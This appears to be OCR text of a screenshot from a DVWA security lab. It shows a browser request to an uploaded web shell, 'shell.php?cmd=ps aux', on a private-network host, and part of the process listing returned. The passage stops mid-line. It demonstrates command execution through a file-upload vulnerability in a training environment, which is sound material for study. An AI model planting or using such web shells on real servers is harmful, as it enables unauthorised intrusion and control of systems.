 192.168.51.100/dvwa/hack
Not secure | 192.168.51.100/dvwa/hackable/uploads/shell.php?cmd=ps%20aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND root 1 0.0 0.0 2844 1692 ? Ss 12:29 0:01 /sbin/init root 2 0.0 0.0 0 0 ?
S< 12:29 0:00 [kthreadd] root 3 0.0 0.0 0 0 ? S< 12:29 0:00 [migration/0] root 4 0.0 0.0 0 0 ? S< 12:29 0:00 [ksoftirqd/0] root 5 0.0 0.0 0 0 ? S< 12:29
0:00 [watchdog/0] root 6 0.0 0.0 0 0 ? S< 12:29 0:00 [events/0] root 7 0.0 0.0 0 0 ? S< 12:29 0:00 [khelper] root 41 0.0 0.0 0 0 ? S< 12:29 0:00
[kblockd/0] root 44 0.0 0.0 0 0 ? S< 12:29 0:00 [kacpid] root 45 0.0 0.0 0 0 ? S< 12:29 0:00 [kacpi_notify] root 91 0.0 0.0 0 0 ? S< 12:29 0:00
[kseriod] root 130 0.0 0.0 0 0 ? S 12:29 0:00 [pdflush] root 131 0.0 0.0 0 0 ? S 12:29 0:00 [pdflush] root 132 0.0 0.0 0 0 ? S< 12:29 0:00 [kswapd0]
root 174 0.0 0.0 0 0 ? S< 12:29 0:00 [aio/0] root 1130 0.0 0.0 0 0 ? S< 12:29 0:00 [ksnapd] root 1299 0.0 0.0 0 0 ? S< 12:29 0:00 [ata/0] root 1302 0.0
0.0 0 0 ? S< 12:29 0:00 [ata_aux] root 1311 0.0 0.0 0 0 ? S< 12:29 0:00 [scsi_eh_0] root 1312 0.0 0.0 0 0 ? S< 12:29 0:00 [scsi_eh_1] root 1334 0.0 0.0
0 0 ? S< 12:29 0:00 [ksuspend_usbd] root 1337 0.0 0.0 0 0 ? S< 12:29 0:00 [khubd] root 2062 0.0 0.0 0 0 ? S< 12:29 0:00 [scsi_eh_2] root 2218 0.0 0.0
0 0 ? S< 12:29 0:00 [kjournald] root 2372 0.0 0.0 2092 612 ? S